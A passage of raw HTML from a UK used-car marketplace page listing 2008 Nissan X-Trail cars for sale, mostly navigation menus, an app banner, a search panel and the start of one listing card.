href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
    <div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIPO8DVOFV6"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>

    
    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/nissan/used-cars/">Nissan</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/nissan/x-trail/used-cars/">X-Trail</a></li>
                                <li class="bc__item bc__item--current">2008</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used Nissan X-Trail 2008 cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNIPO8DVOFV3"><section class="" data-reactroot=""><div class="result-card___wrap"><div class="result-card"><a href="/car-77276760/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Nissan<!-- -->, <!-- -->X-Trail</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2008 (58) - 2.0 dCi 173 Aventura Explorer 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£3,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£96/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 